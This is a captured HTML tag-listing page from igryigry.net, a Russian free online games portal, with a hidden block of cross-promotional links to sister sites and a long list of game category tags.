

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.igryigry.net/tags
body_size: 47276
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <title>Все игры - играйте в бесплатные онлайн игры на IgryIgry.net</title>
    <meta name="description" content="Найти лучшие игры на IgryIgry.net - Выберите игру и начните играть в бесплатные онлайн игры прямо сейчас на Friv Y8 - лучшие онлайн игры!" />
    <meta property="og:site_name" content="Все Игры - Онлайн"/>
    <meta property="og:title" content="Все игры - играйте в бесплатные онлайн игры на IgryIgry.net"/>
    <meta property="og:url" content="http://www.igryigry.net/tags" />
    <meta property="og:image" content="http://www.igryigry.net/tags/images/friv-logo.png" />
    <meta property="og:description" content="Найти лучшие игры на IgryIgry.net - Выберите игру и начните играть в бесплатные онлайн игры прямо сейчас на Friv Y8 - лучшие онлайн игры!" />
    <meta property="og:type" content="website" />
    <meta name="robots" content="index, follow" />
    <meta name="author" content="http://www.igryigry.net/tags" />
    <link rel="canonical" href="http://www.igryigry.net/tags" />
    <link rel="shortcut icon" href="/favicons.ico" type="image/x-icon" />
    <link rel="icon" href="/favicons.ico" type="image/x-icon" />    
    <link rel="stylesheet" type="text/css" href="/css/friv-style.css?f=1248299">    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
    <script src="/js/ouibounce.js"></script>
    <script src="/js/jqueryload.js"></script>
    <script src="/js/friv.js"></script>
    <meta name="yandex-verification" content="ec48ff1d3faa2a85" />
</head>

<body>
<div class="loader" style="background:#560081 url('/images/page-loader.gif') 50% 50% no-repeat;"></div>
<div id="template-wrapper">
<div style="display: none;">
    <h1><a href="http://www.igryigry.net/" title=""></a></h1>. 
  <p>
  Найти лучшие игры бесплатно онлайн игры фри! FRIV Игры онлайн на IgryIgry.net. Выберите из игр Friv, Friv4school 2018 и более игр Friv 2019 на IgryIgry.net! <a href='http://www.igryigry.net/' title='Friv 2018, Friv Games, Friv4school 2018'> Friv 2018, Friv Games, Friv4school 2018 </a>
  </p>
</div>

<p style="display:none;" id="sponsored">
<a href="http://www.igryigry.net">IgryIgry.net</a> 
<a href="http://www.friv-y8.net/">Friv-Y8.net</a> 
<a href="http://www.jogos360friv.com/">Jogos360Friv.com</a> 
<a href="http://www.juegofriv5.com/">Juego Friv 5</a> 
<a href="http://www.juegosgratisfriv.com/">JuegosGratisFriv.com</a> 
<a href="http://www.juegosdefriv2018.com/">Juegos De Friv 2018</a> 
<a href="http://www.friv2019plus.com/">Friv2019Plus.com</a>
<a href="http://www.friv1.games/">Friv1.games</a> 
<a href="http://www.friv.ms/">Friv Games</a> 
<a href="http://www.juegosfriv2com.com/">JuegosFriv2com.com</a> 
<a href="http://www.juegosdegogy.com/">JuegosDeGogy.com</a> 
<a href="http://www.friv-2018-games.com/">Friv-2018-Games.com</a> 
<a href="http://www.friv5.games/">Friv 5 Games</a> 
<a href="http://www.bitjogos.com.br/">Jogos Friv 360</a> 
<a href="http://www.girlgames.games/">Girl Games</a> 
<a href="http://www.frivgamesmix.com/">FrivGamesMix.com</a> 
<a href="http://www.hryonline1001.cz/">HryOnline1001.cz</a> 
<a href="http://www.mhry.cz/">mHry.cz</a> 
<a href="http://www.friv360.games/">Friv360.games</a> 
<a href="http://www.friv360jogos.com/">Friv360Jogos.com</a> 
<a href="http://www.igry999.ru/">Igry999.ru</a> 
<a href="http://www.girlsgamesmix.com/">GirlsGamesMix.om</a> 
<a href="http://www.gameonlinemix.com/">GameOnlineMix.com</a> 
<a href="http://www.girlgames.space/">GirlGames.space</a> 
<a href="http://www.crazygamesmix.com/">CrazyGamesMix.com</a> 
<a href="http://www.playjolt.com/">PlayJolt Games</a> 
<a href="http://www.gamessumo.com/">Games Sumo Games</a> 
<a href="http://www.myfreegames.net/">MyFreeGames.net</a> 
<a href="http://www.gamesmixer.com/">GamesMixer.com</a> 
<a href="http://www.gamessumo.com/">GamesSumo.com</a>
<a href="http://www.myfreegames.net/">MyFreeGames.net</a> 
<a href="http://www.playjolt.com/">PlayJolt.com</a> 
<a href="http://www.gamemonetize.com/">GameMonetize.com</a> 
<a href="http://www.mixfreegames.com/">MixFreeGames.com</a> 
<a href="http://www.ubestgames.com/">uBestGames.com</a>
<a href="http://www.gamescrush.com/">GamesCrush.com</a> 
<a href="http://www.bitjogos.com.br/">BitJogos.com.br</a> 
<a href="http://www.iogames-io.io/">.Io Games</a> 
<a href="http://www.ubestgames.com/">uBestGames.com</a>
<a href="http://www.gamescrush.com/">GamesCrush.com</a> 
<a href="http://www.friv-2017.games/">Friv-2017.games</a> 
<a href="http://www.friv-2018.games/">Friv-2018.games</a> 
<a href="http://www.friv-2019.games/">Friv-2019.games</a> 
<a href="http://www.friv-2020.games/">Friv-2020.games</a> 
<a href="http://www.gameyop.com/">GameYop.com</a> 
<a href="http://www.iogames-io.io/">IoGames.io</a> 
<a href="https://igryigry.net">IgryIgry.net</a> 
<a href="https://friv-y8.net/">Friv-Y8.net</a> 
<a href="https://jogos360friv.com/">Jogos360Friv.com</a> 
<a href="https://juegofriv5.com/">Juego Friv 5</a> 
<a href="https://juegosgratisfriv.com/">JuegosGratisFriv.com</a> 
<a href="https://juegosdefriv2018.com/">Juegos De Friv 2018</a> 
<a href="https://friv2019plus.com/">Friv2019Plus.com</a>
<a href="https://friv1.games/">Friv1.games</a> 
<a href="https://friv.ms/">Friv Games</a> 
<a href="https://juegosfriv2com.com/">JuegosFriv2com.com</a> 
<a href="https://juegosdegogy.com/">JuegosDeGogy.com</a> 
<a href="https://friv-2018-games.com/">Friv-2018-Games.com</a> 
<a href="https://friv5.games/">Friv 5 Games</a> 
<a href="https://bitjogos.com.br/">Jogos Friv 360</a> 
<a href="https://girlgames.games/">Girl Games</a> 
<a href="https://frivgamesmix.com/">FrivGamesMix.com</a> 
<a href="https://hryonline1001.cz/">HryOnline1001.cz</a> 
<a href="https://mhry.cz/">mHry.cz</a> 
<a href="https://friv360.games/">Friv360.games</a> 
<a href="https://friv360jogos.com/">Friv360Jogos.com</a> 
<a href="https://igry999.ru/">Igry999.ru</a> 
<a href="https://girlsgamesmix.com/">GirlsGamesMix.om</a> 
<a href="https://gameonlinemix.com/">GameOnlineMix.com</a> 
<a href="https://www.girlgames.space/">GirlGames.space</a> 
<a href="https://crazygamesmix.com/">CrazyGamesMix.com</a> 
<a href="https://playjolt.com/">PlayJolt Games</a> 
<a href="https://gamessumo.com/">Games Sumo Games</a> 
<a href="https://myfreegames.net/">MyFreeGames.net</a> 
<a href="https://gamesmixer.com/">GamesMixer.com</a> 
<a href="https://www.gamessumo.com/">GamesSumo.com</a>
<a href="https://www.myfreegames.net/">MyFreeGames.net</a> 
<a href="https://www.playjolt.com/">PlayJolt.com</a> 
<a href="https://gamemonetize.com/">GameMonetize.com</a> 
<a href="https://mixfreegames.com/">MixFreeGames.com</a> 
<a href="https://ubestgames.com/">uBestGames.com</a>
<a href="https://gamescrush.com/">GamesCrush.com</a> 
<a href="https://bitjogos.com.br/">BitJogos.com.br</a> 
<a href="https://iogames-io.io/">.Io Games</a> 
<a href="https://ubestgames.com/">uBestGames.com</a>
<a href="https://gamescrush.com/">GamesCrush.com</a> 
<a href="https://friv-2017.games/">Friv-2017.games</a> 
<a href="https://friv-2018.games/">Friv-2018.games</a> 
<a href="https://friv-2019.games/">Friv-2019.games</a> 
<a href="https://friv-2020.games/">Friv-2020.games</a> 
<a href="https://gameyop.com/">GameYop.com</a> 
<a href="https://iogames-io.io/">IoGames.io</a> 
<a href="https://betsmixer.com">BetsMixer.com</a> 
<a href="https://www.betsmixer.com">BetsMixer.com</a> 
<a href="https://friv-2019.top/">Friv 2019</a>
<a href="https://friv4school2018.games/">Friv4School 2018</a>
<a href="https://receptyaz.cz/">ReceptyAZ.cz - Top Recepty</a>
<a href="https://adsheavy.com/">AdsHeavy.com - Ad Network, Native Advertising & Content Discovery, Alternative Taboola, RevContent and Outbrain Alternative</a>
<a href="https://adsjumbo.com/">AdsJumbo.com - Windows App Monetization & Advertising for UWP apps, Native Ads</a>
<a href="https://fansmine.com">FansMine.com - Social platform for Content Creators and Fans</a>
<a href="https://wwww.fansmine.com">FansMine.com - Alternative OnlyFans and FanCentro</a>
<a href="https://tweetjumbo.com">TweetJumbo.com - Free Twitter Followers, Free Twitter Auto Liker, Auto Follower & Retweet</a>
<a href="https://sellanycode.com">SellAnyCode.com - Sell App, Buy App, Game Source Codes, Unity Codes</a>
<a href="https://www.sellanycode.com">SellAnyCode.com - Sell App, Buy App, Game Source Codes, Unity Codes</a>
<a href="https://gamesmixer.com">GamesMixer.com - Play Free Online Games</a>
<a href="https://www.gamesmixer.com">GamesMixer.com - Play Free Online Games</a>
<a href="https://www.gamemonetize.com">GameMonetize.co: Game distribution HTML5 Games for Websites</a>
<a href="https://gamemonetize.co">GameMonetize.co: Game distribution HTML5 Games for Websites</a>
<a href="https://wwww.gamemonetize.co">GameMonetize.co: Game distribution HTML5 Games for Websites</a>
<a href="https://www.finotrader.com">FinoTrader.com - Prop Firm</a>
<a href="https://finotrader.com">FinoTrader.com - Prop Firm</a>
<a href="https://drakebet.com">Drakebet.com</a>
<a href="https://html5gamedevs.com">Html5GameDevs.com Forum</a>
<a href="https://www.html5gamedevs.com">Html5GameDevs.com Forum</a>
<a href="https://fansless.com">FansLess creator platform</a>
<a href="https://cashgun.com">CashGun Free Cash</a>
<a href="https://www.gamesleader.com">GamesLeader.com - Play Free Online Games</a>

</p> 
<div class="content_container">
    <div class="main_left">
        <!--ads-->
        <div style="margin: 10px 0px 40px 0px;">
            <center>
                <p style="text-align: center; color: #167ac6; padding: 5px 0px 5px 0px; font-size: 13px;">РЕКЛАМА</p>
                <script src='https://www.googletagservices.com/tag/js/gpt.js'>
  googletag.pubads().definePassback('/21739493398/Ad-728x90', [[468, 60], [728, 90], [300, 75], [220, 90]]).display();
</script>
            </center>
        </div>
        <!--ads-->
        <div class="misc_container">
            <ul class="tags">
            <li><a href="/friv-igry">Friv igry</a></li>
            <li><a href="/friv-2015-igry">Friv 2015 igry</a></li>
            <li><a href="/friv-2016-igry">Friv 2016 igry</a></li>
            <li><a href="/friv-2017-igry">Friv 2017 igry</a></li>
            <li><a href="/friv-2018-igry">Friv 2018 igry</a></li>
            <li><a href="/friv-2019-igry">Friv 2019 igry</a></li>
            <li><a href="/friv-2020-igry">Friv 2020 igry</a></li>
            <li><a href="/frive-igry">Frive igry</a></li>
            <li><a href="/friv4school-igry">Friv4school igry</a></li>
            <li><a href="/frive-igry">Frive igry</a></li>
            <li><a href="/juegos-friv-igry">Juegos friv igry</a></li>
            <li><a href="/friv-jogos-igry">Friv jogos igry</a></li>
            <li><a href="/friv-original-igry">Friv original igry</a></li>
            <li><a href="/friv-old-igry">Friv Old igry</a></li>
            <li><a href="/friv-kizi-igry">Friv Kizi igry</a></li>
            <li><a href="/friv-gogy-igry">Friv Gogy igry</a></li>
								<li><a href="/io-igry">.io igry (26)</a></li>
											<li><a href="/io-games-igry">.io Games igry (37)</a></li>
											<li><a href="/2-player-igry">2 Player igry (28)</a></li>
											<li><a href="/2pg-com-igry">2pg.com igry</a></li>
											<li><a href="/3d-igry">3D igry (269)</a></li>
											<li><a href="/4j-igry">4J igry</a></li>
											<li><a href="/4j--games-igry">4J .com igry</a></li>
											<li><a href="/4j-games-igry">4j games igry</a></li>
											<li><a href="/4j-games-on-your-site-igry">4j games on your site igry</a></li>
											<li><a href="/4j-com-igry">4j. com igry</a></li>
											<li><a href="/4j-5h-igry">4j.5h igry</a></li>
											<li><a href="/4j-com-igry">4j.com igry</a></li>
											<li><a href="/4j-h5-com-igry">4j.h5.com igry</a></li>
											<li><a href="/4j-vom-igry">4j.vom igry</a></li>
											<li><a href="/4jgames-com-igry">4Jgames.com igry</a></li>
											<li><a href="/7k7k-igry">7k7k igry</a></li>
											<li><a href="/7k7k--com-igry">7k7k .com igry</a></li>
											<li><a href="/7k7k-com-igry">7k7k.com igry</a></li>
											<li><a href="/7sgames-igry">7sgames igry</a></li>
											<li><a href="/7sgames-com-igry">7sgames.com igry</a></li>
											<li><a href="/8-fat-igry">8 fat igry</a></li>
											<li><a href="/8-fat-com-games-igry">8 fat com games igry</a></li>
											<li><a href="/8fat-igry">8fat igry</a></li>
											<li><a href="/8-fat-com-igry">8fat .com igry</a></li>
											<li><a href="/8fat-com-igry">8fat.com igry</a></li>
											<li><a href="/8iz-igry">8iz igry</a></li>
											<li><a href="/8iz-com-igry">8iz.com igry</a></li>
											<li><a href="/a-game-com-igry">A Game.com igry</a></li>
											<li><a href="/a10-igry">a10 igry</a></li>
											<li><a href="/a10-com-igry">a10.com igry</a></li>
											<li><a href="/action-igry">Action igry (173)</a></li>
											<li><a href="/addictinggames-com-igry">AddictingGames.com igry</a></li>
											<li><a href="/adventure-igry">Adventure igry (153)</a></li>
											<li><a href="/agame-igry">Agame igry</a></li>
											<li><a href="/agame-com-igry">Agame .com igry</a></li>
											<li><a href="/agame-co-uk-igry">Agame.co.uk igry</a></li>
											<li><a href="/agame-com-igry">Agame.com igry</a></li>
											<li><a href="/agar-io-igry">Agar.io igry</a></li>
											<li><a href="/agar-io-igry">Agar.io | igry</a></li>
											<li><a href="/android-igry">Android igry (89)</a></li>
											<li><a href="/animal-igry">Animal igry (76)</a></li>
											<li><a href="/anolink-ru-igry">Anolink.ru igry</a></li>
											<li><a href="/arcade-igry">Arcade igry (219)</a></li>
											<li><a href="/arcadeprehacks-igry">ArcadePreHacks igry</a></li>
											<li><a href="/arcadeprehacks.com-igry">Arcadeprehacks .com igry</a></li>
											<li><a href="/arcadeprehacks-com-igry">ArcadePreHacks.com igry</a></li>
											<li><a href="/arkanoid-igry">Arkanoid igry (2)</a></li>
											<li><a href="/armorgames-com-igry">ArmorGames.com igry</a></li>
											<li><a href="/avoid-igry">Avoid igry (90)</a></li>
											<li><a href="/baby-igry">Baby igry (15)</a></li>
											<li><a href="/babygames-com-igry">BabyGames.com igry</a></li>
											<li><a href="/badhed-com-igry">Badhed.com igry</a></li>
											<li><a href="/ball-igry">Ball igry (86)</a></li>
											<li><a href="/barbie-igry">Barbie igry (2)</a></li>
											<li><a href="/best-games-com-igry">Best Games.com igry</a></li>
											<li><a href="/bestgames-com-igry">BestGames.com igry</a></li>
											<li><a href="/bgames-igry">Bgames igry</a></li>
											<li><a href="/bgames-com-igry">Bgames.com igry</a></li>
											<li><a href="/bighero-io-igry">BigHero.io igry</a></li>
											<li><a href="/bighero-io-multiplayer-io-igry">Bighero.io Multiplayer IO igry</a></li>
											<li><a href="/block-igry">Block igry (34)</a></li>
											<li><a href="/bored-com-igry">Bored.com igry</a></li>
											<li><a href="/bounce-igry">Bounce igry (11)</a></li>
											<li><a href="/box10-igry">Box10 igry</a></li>
											<li><a href="/box10-com-igry">Box10.com igry</a></li>
											<li><a href="/boy-igry">Boy igry (152)</a></li>
											<li><a href="/brain-igry">Brain igry (59)</a></li>
											<li><a href="/brutalmania-io-igry">BrutalMania.io | igry</a></li>
											<li><a href="/bubblebox-igry">Bubblebox igry</a></li>
											<li><a href="/bubblebox-com-igry">Bubblebox.com igry</a></li>
											<li><a href="/bumper-io-igry">Bumper.io igry</a></li>
											<li><a href="/car-igry">Car igry (177)</a></li>
											<li><a href="/car-games-com-igry">Car Games.com igry</a></li>
											<li><a href="/cargames-com-igry">Cargames.com igry</a></li>
											<li><a href="/cartoon-igry">Cartoon igry (51)</a></li>
											<li><a href="/clickjogos-com-igry">Clickjogos.com igry</a></li>
											<li><a href="/collecting-igry">Collecting igry (100)</a></li>
											<li><a href="/coolgames-igry">CoolGames igry</a></li>
											<li><a href="/coolgames-com-igry">CoolGames.com igry</a></li>
											<li><a href="/crazy-games-com-igry">Crazy Games.com igry</a></li>
											<li><a href="/crazygames.com-igry">CrazyGames .com igry</a></li>
											<li><a href="/crazygames-com-igry">CrazyGames.com igry</a></li>
											<li><a href="/csgo-igry">CSGO igry (2)</a></li>
											<li><a href="/cute-igry">Cute igry (29)</a></li>
											<li><a href="/dailygame-com-igry">Dailygame.com igry</a></li>
											<li><a href="/decorate-igry">Decorate igry (7)</a></li>
											<li><a href="/defense-igry">Defense igry (10)</a></li>
											<li><a href="/design-igry">Design igry (11)</a></li>
											<li><a href="/disney-igry">Disney igry (4)</a></li>
											<li><a href="/distribute-games-com-igry">Distribute Games.com igry</a></li>
											<li><a href="/distributegames-com-igry">DistributeGames.com igry</a></li>
											<li><a href="/doctor-igry">Doctor igry (19)</a></li>
											<li><a href="/dress-up-igry">Dress Up igry (94)</a></li>
											<li><a href="/driving-igry">Driving igry (134)</a></li>
											<li><a href="/elsa-igry">Elsa igry (20)</a></li>
											<li><a href="/epic-igry">Epic igry</a></li>
											<li><a href="/evowars-io-igry">EvoWars.io igry</a></li>
											<li><a href="/fabo-igry">Fabo igry</a></li>
											<li><a href="/fabo.com-igry">Fabo .com igry</a></li>
											<li><a href="/fabo-com-igry">Fabo.com igry</a></li>
											<li><a href="/fanfreegames-igry">FanFreeGames igry</a></li>
											<li><a href="/fanfreegames-com-igry">Fanfreegames.com igry</a></li>
											<li><a href="/fashion-igry">Fashion igry (9)</a></li>
											<li><a href="/favourite-igry">Favourite igry</a></li>
											<li><a href="/femo-igry">Femo igry</a></li>
											<li><a href="/femo-com-igry">Femo.com igry</a></li>
											<li><a href="/fighting-igry">Fighting igry (20)</a></li>
											<li><a href="/flashgames-ru-igry">Flashgames.ru igry</a></li>
											<li><a href="/fortnite-igry">Fortnite igry</a></li>
											<li><a href="/freegames-com-igry">FreeGames.com igry</a></li>
											<li><a href="/freegames-net-igry">FreeGames.net igry</a></li>
											<li><a href="/freegames66-igry">FreeGames66 igry</a></li>
											<li><a href="/freegames66-com-igry">FreeGames66.com igry</a></li>
											<li><a href="/freeonlinegames-com-igry">FreeOnlineGames.com igry</a></li>
											<li><a href="/freev-com-igry">Freev.com igry</a></li>
											<li><a href="/freewebarcade-igry">FreeWebArcade igry</a></li>
											<li><a href="/freewebarcade-com-igry">FreeWebArcade.com igry</a></li>
											<li><a href="/friv-igry">FRIV igry</a></li>
											<li><a href="/friv.com-igry">Friv .com igry</a></li>
											<li><a href="/friv-com-igry">Friv.com igry</a></li>
											<li><a href="/frivplus-igry">frivplus igry</a></li>
											<li><a href="/frivplus-com-igry">frivplus.com igry</a></li>
											<li><a href="/frozen-igry">Frozen igry (13)</a></li>
											<li><a href="/fruit-igry">Fruit igry (9)</a></li>
											<li><a href="/frvr-com-igry">Frvr.com igry</a></li>
											<li><a href="/funnygames-nl-igry">FunnyGames.nl igry</a></li>
											<li><a href="/funnygames-us-igry">Funnygames.us igry</a></li>
											<li><a href="/funo-igry">Funo igry</a></li>
											<li><a href="/funo.com-igry">FUNO .com igry</a></li>
											<li><a href="/funo-com-igry">Funo.com igry</a></li>
											<li><a href="/gahe-igry">Gahe igry</a></li>
											<li><a href="/gahe-com-igry">Gahe.com igry</a></li>
											<li><a href="/gamcore-igry">GamCore igry</a></li>
											<li><a href="/gamcore-com-igry">GamCore.com igry</a></li>
											<li><a href="/game-flare-igry">Game Flare igry</a></li>
											<li><a href="/game-flare-com-igry">Game Flare.com igry</a></li>
											<li><a href="/game-monetize-com-igry">Game monetize.com igry</a></li>
											<li><a href="/gamedistribution-igry">GameDistribution igry</a></li>
											<li><a href="/gamedistribution-com-igry">GameDistribution.com igry</a></li>
											<li><a href="/gameflare-com-igry">GameFlare.com igry</a></li>
											<li><a href="/gamelist-igry">Gamelist igry</a></li>
											<li><a href="/gamelist-com-igry">Gamelist.com igry</a></li>
											<li><a href="/gamemonetize-com-igry">GameMonetize.com igry</a></li>
											<li><a href="/gameraft-ru-igry">Gameraft.ru igry</a></li>
											<li><a href="/gamesgames.com-igry">Games Games.com igry</a></li>
											<li><a href="/games-of-desire-com-igry">Games of Desire.com igry</a></li>
											<li><a href="/gamesgames-igry">GamesGames igry</a></li>
											<li><a href="/gamesgames-com-igry">GamesGames .com igry</a></li>
											<li><a href="/gamesgames-com-igry">GamesGames.com igry</a></li>
											<li><a href="/gameslist-com-igry">Gameslist.com igry</a></li>
											<li><a href="/gamessumo-com-igry">GamesSumo.com igry</a></li>
											<li><a href="/gamev6-com-igry">gamev6.com igry</a></li>
											<li><a href="/gamezgid-ru-igry">Gamezgid.ru igry</a></li>
											<li><a href="/gamib-igry">Gamib igry</a></li>
											<li><a href="/gamib-com-igry">gamib.com igry</a></li>
											<li><a href="/ggg-com-igry">GGG.com igry</a></li>
											<li><a href="/girl-igry">Girl igry (102)</a></li>
											<li><a href="/girlgames-com-igry">Girlgames.com igry</a></li>
											<li><a href="/girlsgames123-com-igry">Girlsgames123.com igry</a></li>
											<li><a href="/girlsgogames-igry">Girlsgogames igry</a></li>
											<li><a href="/girlsgogames-com-igry">GirlsGoGames.com igry</a></li>
											<li><a href="/girlsplay-com-igry">Girlsplay.com igry</a></li>
											<li><a href="/gogy-igry">Gogy igry</a></li>
											<li><a href="/gogy--com-igry">Gogy com igry</a></li>
											<li><a href="/gogy-com-igry">Gogy.com igry</a></li>
											<li><a href="/gta-igry">GTA igry</a></li>
											<li><a href="/gun-igry">Gun igry (49)</a></li>
											<li><a href="/h5-4j-com-igry">h5 4j.com igry</a></li>
											<li><a href="/h5-games-igry">h5 games igry</a></li>
											<li><a href="/h5-4j-com-igry">h5.4j.com igry</a></li>
											<li><a href="/h5games-igry">h5games igry</a></li>
											<li><a href="/helix-jump-igry">Helix Jump igry</a></li>
											<li><a href="/hellokids-com-igry">HelloKids.com igry</a></li>
											<li><a href="/hidden-igry">Hidden igry (26)</a></li>
											<li><a href="/highscore-igry">Highscore igry (53)</a></li>
											<li><a href="/hole-io-igry">Hole.io igry</a></li>
											<li><a href="/html5-igry">HTML5 igry (720)</a></li>
											<li><a href="/id-igry">Id igry</a></li>
											<li><a href="/id-net-igry">id net igry</a></li>
											<li><a href="/id-net-igry">Id.net igry</a></li>
											<li><a href="/igroutka-igry">Igroutka igry</a></li>
											<li><a href="/igroutka-com-igry">Igroutka.com igry</a></li>
											<li><a href="/igroutka-net-igry">Igroutka.net igry</a></li>
											<li><a href="/imeangame-igry">IMeanGame igry</a></li>
											<li><a href="/imeangame-com-igry">IMeanGame.com igry</a></li>
											<li><a href="/io.games-igry">io games igry</a></li>
											<li><a href="/iogames-space-igry">iogames space igry</a></li>
											<li><a href="/iogames-space-igry">iogames.space igry</a></li>
											<li><a href="/jeu-info-igry">jeu info igry</a></li>
											<li><a href="/jeu-fr-igry">Jeu.fr igry</a></li>
											<li><a href="/jeu-info-igry">Jeu.info igry</a></li>
											<li><a href="/jeux-fr-igry">Jeux.fr igry</a></li>
											<li><a href="/jigsaw-igry">Jigsaw igry (78)</a></li>
											<li><a href="/jogos-friv-igry">Jogos Friv igry</a></li>
											<li><a href="/jogos360-igry">Jogos360 igry</a></li>
											<li><a href="/jogos360-com-igry">Jogos360.com igry</a></li>
											<li><a href="/jogos360-com-br-igry">Jogos360.com.br igry</a></li>
											<li><a href="/joy-land-igry">Joy land igry</a></li>
											<li><a href="/joy-land-igry">Joy.land igry</a></li>
											<li><a href="/joyland-igry">JoyLand igry</a></li>
											<li><a href="/juegos-friv-igry">Juegos Friv igry</a></li>
											<li><a href="/juegos-yepi-igry">Juegos Yepi igry</a></li>
											<li><a href="/juegos-com-igry">Juegos.com igry</a></li>
											<li><a href="/jul-games-igry">jul games igry</a></li>
											<li><a href="/jul-games-com-igry">Jul Games.com igry</a></li>
											<li><a href="/julgames-com-igry">JulGames.com igry</a></li>
											<li><a href="/jumping-igry">Jumping igry (71)</a></li>
											<li><a href="/kbhgames.com-igry">kbhgames .com igry</a></li>
											<li><a href="/kbhgames-com-igry">KBHGames.com igry</a></li>
											<li><a href="/ketchapp-igry">Ketchapp igry</a></li>
											<li><a href="/ketchapp-online-igry">Ketchapp Online igry</a></li>
											<li><a href="/kiba-games-igry">Kiba Games igry</a></li>
											<li><a href="/kibagames-igry">KibaGames igry</a></li>
											<li><a href="/kibagames.com-igry">KibaGames.com igry</a></li>
											<li><a href="/kids-igry">Kids igry (446)</a></li>
											<li><a href="/kige-igry">Kige igry</a></li>
											<li><a href="/kige-com-igry">Kige.com igry</a></li>
											<li><a href="/killing-igry">Killing igry (29)</a></li>
											<li><a href="/king-com-igry">King.com igry</a></li>
											<li><a href="/kiz10-igry">kiz10 igry</a></li>
											<li><a href="/kiz10-com-igry">Kiz10.com igry</a></li>
											<li><a href="/kizi-igry">Kizi igry</a></li>
											<li><a href="/kizi--com-igry">Kizi .com igry</a></li>
											<li><a href="/kizi-com-igry">Kizi.com igry</a></li>
											<li><a href="/kongregate-com-igry">Kongregate.com igry</a></li>
											<li><a href="/krunker-igry">Krunker igry</a></li>
											<li><a href="/krunker-io-igry">Krunker.io igry</a></li>
											<li><a href="/lagged-igry">Lagged igry</a></li>
											<li><a href="/lagged.com-igry">Lagged com igry</a></li>
											<li><a href="/lagged-com-igry">Lagged.com igry</a></li>
											<li><a href="/lego-com-igry">Lego.com igry</a></li>
											<li><a href="/lion-studios-igry">Lion Studios igry</a></li>
											<li><a href="/madalingames-com-igry">Madalingames.com igry</a></li>
											<li><a href="/madbox-igry">Madbox igry</a></li>
											<li><a href="/mafa-igry">Mafa igry</a></li>
											<li><a href="/mafa-com-igry">Mafa.com igry</a></li>
											<li><a href="/marketjs-igry">MarketJS igry</a></li>
											<li><a href="/marketjs-com-igry">MarketJS.com igry</a></li>
											<li><a href="/matching-igry">Matching igry (48)</a></li>
											<li><a href="/maxgames-igry">MaxGames igry</a></li>
											<li><a href="/maxgames-com-igry">MaxGames.com igry</a></li>
											<li><a href="/minecraft-igry">Minecraft igry (21)</a></li>
											<li><a href="/mini-clip-com-igry">Mini clip.com igry</a></li>
											<li><a href="/minijuegos-com-igry">mini juegos.com igry</a></li>
											<li><a href="/miniclip-igry">Miniclip igry</a></li>
											<li><a href="/miniclip.com-igry">Miniclip .com igry</a></li>
											<li><a href="/miniclip-com-igry">Miniclip.com igry</a></li>
											<li><a href="/minijuegos-igry">Minijuegos igry</a></li>
											<li><a href="/minijuegos-com-igry">Minijuegos com igry</a></li>
											<li><a href="/minijuegos-com-igry">Minijuegos.com igry</a></li>
											<li><a href="/miniplay-com-igry">MiniPlay.com igry</a></li>
											<li><a href="/mix-friv-com-igry">Mix Friv.com igry</a></li>
											<li><a href="/mixfreegames-igry">MixFreeGames igry</a></li>
											<li><a href="/mixfreegames-com-igry">MixFreeGames.com igry</a></li>
											<li><a href="/mixfriv-com-igry">MixFriv.com igry</a></li>
											<li><a href="/moomoo-io-igry">Moomoo io igry</a></li>
											<li><a href="/moomoo-io-igry">Moomoo.io igry</a></li>
											<li><a href="/more-friv-igry">more friv igry</a></li>
											<li><a href="/morefriv-igry">Morefriv igry</a></li>
											<li><a href="/morefriv-com-igry">Morefriv.com igry</a></li>
											<li><a href="/motorcycle-igry">Motorcycle igry (13)</a></li>
											<li><a href="/movie-igry">Movie igry (1)</a></li>
											<li><a href="/multiplayer-igry">Multiplayer igry (45)</a></li>
											<li><a href="/multoigri-igry">Multoigri igry</a></li>
